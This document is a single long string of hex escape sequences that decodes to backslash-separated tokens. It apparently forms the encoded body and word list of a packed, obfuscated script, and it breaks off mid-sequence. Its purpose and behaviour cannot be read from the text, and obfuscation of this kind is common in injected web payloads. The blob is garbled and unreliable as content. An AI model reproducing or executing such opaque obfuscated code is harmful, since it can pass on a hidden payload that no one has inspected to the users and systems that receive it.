\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x31\x62\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x31\x62\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x75\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x4D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x4D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x31\x31\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6E\x5C\x79\x5C\x4A\x5C\x6C\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x71\x5C\x69\x5C\x55\x5C\x6B\x5C\x46\x5C\x31\x66\x5C\x6A\x5C\x70\x5C\x6E\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x31\x31\x5C\x4A\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x6D\x5C\x59\x5C\x78\x5C\x6B\x5C\x45\x5C\x45\x5C\x6D\x5C\x70\x5C\x31\x36\x5C\x70\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x70\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6E\x5C\x79\x5C\x4A\x5C\x6C\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x71\x5C\x69\x5C\x55\x5C\x6B\x5C\x46\x5C\x31\x66\x5C\x6A\x5C\x70\x5C\x6E\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x38\x5C\x70\x5C\x6B\x5C\x31\x31\x5C\x4A\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x45\x5C\x45\x5C\x6D\x5C\x70\x5C\x31\x36\x5C\x70\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x4C\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x4A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x70\x5C\x6B\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x31\x6A\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6E\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x59\x5C\x31\x37\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x69\x5C\x31\x65\x5C\x31\x75\x5C\x51\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x42\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x31\x36\x5C\x70\x5C\x69\x5C\x72\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x42\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x37\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x31\x67\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x4B\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x31\x34\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x4A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x55\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x70\x5C\x68\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6F\x5C\x6F\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x45\x5C\x4A\x5C\x70\x5C\x69\x5C\x59\x5C\x31\x6E\x5C\x69\x5C\x59\x5C\x31\x30\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x31\x67\x5C\x31\x33\x5C\x6C\x5C\x31\x32\x5C\x31\x36\x5C\x31\x67\x5C\x31\x33\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x4B\x5C\x31\x31\x5C\x6A\x5C\x79\x5C\x6D\x5C\x59\x5C\x31\x65\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x69\x5C\x59\x5C\x31\x66\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x4B\x5C\x49\x5C\x6D\x5C\x72\x5C\x6B\x5C\x6B\x5C\x42\x5C\x68\x5C\x79\x5C\x4D\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x6C\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x36\x5C\x7A\x5C\x31\x72\x5C\x41\x5C\x70\x5C\x69\x5C\x4B\x5C\x6C\x5C\x6A\x5C\x68\x5C\x59\x5C\x31\x6C\x5C\x41\x5C\x59\x5C\x31\x78\x5C\x41\x5C\x59\x5C\x31\x35\x5C\x41\x5C\x59\x5C\x31\x73\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x31\x67\x5C\x69\x5C\x4B\x5C\x50\x5C\x69\x5C\x4B\x5C\x31\x31\x5C\x6A\x5C\x79\x5C\x6D\x5C\x4B\x5C\x49\x5C\x6B\x5C\x45\x5C\x45\x5C\x6A\x5C\x77\x5C\x43\x5C\x6D\x5C\x72\x5C\x57\x5C\x6D\x5C\x77\x5C\x31\x39\x5C\x6B\x5C\x6D\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6E\x5C\x31\x63\x5C\x6A\x5C\x69\x5C\x31\x43\x5C\x6B\x5C\x6A\x5C\x77\x5C\x5A\x5C\x69\x5C\x72\x5C\x77\x5C\x6B\x5C\x31\x4E\x5C\x31\x63\x5C\x71\x5C\x69\x5C\x31\x6D\x5C\x6A\x5C\x70\x5C\x6A\x5C\x68\x5C\x31\x4A\x5C\x77\x5C\x31\x35\x5C\x68\x5C\x6B\x5C\x69\x5C\x7A\x5C\x5A\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x78\x5C\x6E\x5C\x75\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x6D\x5C\x48\x5C\x6E\x5C\x75\x5C\x31\x33\x5C\x7A\x5C\x31\x32\x5C\x4A\x5C\x68\x5C\x59\x5C\x31\x72\x5C\x69\x5C\x59\x5C\x31\x69\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x48\x5C\x31\x36\x5C\x6A\x5C\x73\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x79\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x42\x5C\x68\x5C\x59\x5C\x31\x6B\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x48\x5C\x31\x36\x5C\x6A\x5C\x73\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x79\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x42\x5C\x6A\x5C\x73\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x6C\x5C\x68\x5C\x6D\x5C\x76\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x79\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x78\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x7A\x5C\x5A\x5C\x6A\x5C\x46\x5C\x59\x5C\x31\x39\x5C\x42\x5C\x68\x5C\x59\x5C\x31\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x31\x66\x5C\x42\x5C\x68\x5C\x72\x5C\x72\x5C\x31\x63\x5C\x72\x5C\x6C\x5C\x68\x5C\x6D\x5C\x59\x5C\x31\x71\x5C\x42\x5C\x73\x5C\x45\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x71\x5C\x68\x5C\x6B\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x59\x5C\x31\x61\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x69\x5C\x59\x5C\x31\x68\x5C\x6A\x5C\x68\x5C\x31\x4A\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x4D\x5C\x7A\x5C\x77\x5C\x68\x5C\x6B\x5C\x6D\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x79\x5C\x6A\x5C\x46\x5C\x72\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x6D\x5C\x72\x5C\x31\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x31\x71\x5C\x42\x5C\x68\x5C\x7A\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x64\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x71\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6A\x5C\x74\x5C\x6B\x5C\x45\x5C\x6A\x5C\x77\x5C\x43\x5C\x6B\x5C\x4A\x22\x2C\x22\x5C\x6F\x22\x2C\x22\x5C\x78\x5C\x52\x5C\x43\x5C\x71\x5C\x70\x22\x2C\x22\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x57\x5C\x4C\x5C\x73\x5C\x48\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x6F\x5C\x70\x5C\x50\x5C\x71\x5C\x78\x5C\x6F\x5C\x74\x5C\x70\x5C\x70\x5C\x76\x5C\x6F\x5C\x6F\x5C\x31\x6A\x5C\x74\x5C\x76\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x57\x5C\x71\x5C\x73\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x74\x5C\x48\x5C\x50\x5C\x6F\x5C\x31\x47\x5C\x75\x5C\x52\x5C\x6C\x5C\x76\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6E\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x6C\x5C\x70\x5C\x4C\x5C\x76\x5C\x73\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x48\x5C\x43\x5C\x71\x5C\x48\x5C\x55\x5C\x6F\x5C\x6F\x5C\x70\x5C\x75\x5C\x31\x69\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x43\x5C\x6C\x5C\x73\x5C\x4F\x5C\x70\x5C\x50\x5C\x6F\x5C\x71\x5C\x57\x5C\x6F\x5C\x31\x6B\x5C\x76\x5C\x70\x5C\x6C\x5C\x76\x5C\x31\x62\x5C\x6F\x5C\x57\x5C\x75\x5C\x76\x5C\x6F\x5C\x6F\x5C\x75\x5C\x73\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x48\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x70\x5C\x76\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x76\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x6F\x5C\x6F\x5C\x71\x5C\x77\x5C\x31\x6E\x5C\x72\x5C\x31\x6A\x5C\x52\x5C\x31\x71\x5C\x31\x62\x5C\x72\x5C\x31\x39\x5C\x70\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x78\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x31\x78\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x6C\x5C\x48\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x6F\x5C\x6F\x5C\x56\x5C\x78\x5C\x6F\x5C\x31\x30\x5C\x31\x65\x5C\x31\x6E\x5C\x31\x70\x5C\x58\x5C\x31\x31\x5C\x31\x31\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x54\x5C\x6F\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x31\x79\x5C\x74\x5C\x4D\x5C\x71\x5C\x73\x5C\x4F\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x31\x68\x5C\x31\x68\x5C\x31\x42\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x42\x5C\x55\x5C\x31\x68\x5C\x31\x6E\x5C\x50\x5C\x6F\x5C\x48\x5C\x74\x5C\x43\x5C\x43\x5C\x6F\x5C\x70\x5C\x76\x5C\x4C\x5C\x6C\x5C\x6F\x5C\x31\x68\x5C\x31\x6D\x5C\x4B\x5C\x53\x5C\x31\x6B\x5C\x57\x5C\x31\x65\x5C\x4F\x5C\x31\x78\x5C\x57\x5C\x75\x5C\x6F\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x64\x5C\x43\x5C\x71\x5C\x48\x5C\x55\x5C\x6F\x5C\x31\x37\x5C\x71\x5C\x53\x5C\x70\x5C\x50\x5C\x6F\x5C\x4C\x5C\x78\x5C\x6C\x5C\x31\x61\x5C\x52\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x4D\x5C\x4F\x5C\x6F\x5C\x56\x5C\x52\x5C\x4F\x5C\x6F\x5C\x48\x5C\x78\x5C\x78\x5C\x6F\x5C\x53\x5C\x75\x5C\x48\x5C\x4C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x50\x5C\x71\x5C\x53\x5C\x6C\x5C\x6F\x5C\x78\x5C\x70\x5C\x76\x5C\x71\x5C\x48\x5C\x70\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x6F\x5C\x4C\x5C\x78\x5C\x6C\x5C\x6F\x5C\x73\x5C\x6C\x5C\x31\x37\x5C\x6F\x5C\x48\x5C\x76\x5C\x6C\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x31\x39\x5C\x76\x5C\x75\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x78\x5C\x6F\x5C\x73\x5C\x4C\x5C\x43\x5C\x43\x5C\x6F\x5C\x31\x74\x5C\x71\x5C\x53\x5C\x70\x5C\x50\x5C\x6F\x5C\x70\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x75\x5C\x57\x5C\x6F\x5C\x31\x6A\x5C\x71\x5C\x78\x5C\x71\x5C\x54\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x6F\x5C\x74\x5C\x70\x5C\x50\x5C\x6F\x5C\x48\x5C\x76\x5C\x6C\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x4D\x5C\x4F\x5C\x31\x6E\x5C\x73\x5C\x53\x5C\x31\x61\x5C\x70\x5C\x75\x5C\x76\x5C\x6C\x5C\x6F\x5C\x53\x5C\x74\x5C\x70\x5C\x74\x5C\x6F\x5C\x70\x5C\x75\x5C\x31\x77\x5C\x52\x5C\x52\x5C\x6C\x5C\x76\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x78\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x78\x5C\x50\x5C\x75\x5C\x